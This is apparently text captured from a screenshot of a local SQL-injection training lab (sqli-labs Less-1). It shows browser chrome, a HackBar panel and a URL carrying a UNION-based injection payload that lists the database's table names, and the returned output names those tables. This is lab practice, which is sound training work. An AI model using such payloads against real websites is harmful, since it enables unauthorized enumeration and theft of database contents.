 Less-1 **Error Based- String**
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-1/...
ABP
New
4
应用
地图
Gmail
YouTube
DeepL翻译
翻译
SpeedTest
GitHub
V2EX
»
其他书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-1/
?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
Enable POST
ADD HEADER